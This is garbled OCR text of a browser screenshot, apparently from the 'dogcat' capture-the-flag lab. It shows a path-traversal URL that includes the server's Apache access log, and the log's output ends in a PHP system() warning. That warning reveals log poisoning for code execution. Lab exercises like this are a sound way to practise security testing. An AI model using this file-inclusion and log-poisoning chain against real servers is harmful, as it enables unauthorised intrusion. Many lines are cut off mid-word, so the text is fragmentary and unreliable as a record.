 10.10.150.242/?view=./dog/../../../../../../../var/log/apache2/access.lo
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [27/Sep/2022:18:37:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Se
/2022:18:38:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep/2022:18:38:55 +0000] "GET / HTTP/1.1
615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Sep/2022:18:39:33 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.14.23.1 - - [27
/2022:18:40:01 +0000] "GET / HTTP/1.1" 200 615 "-" "
Warning: system(): Cannot execute a blank command in /var/log/apache2/access.log on line 5
" 127.0.0.1 - - [27/Sep/2022:18:40:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.14.23.1 - - [27/Se
+0000] "GET / HTTP/1.1" 200 537 "-" "PicoBrowser" 10.14.23.1 - - [27/Sep/2022:18:40:30 +0000] "GET /style.css HTTP/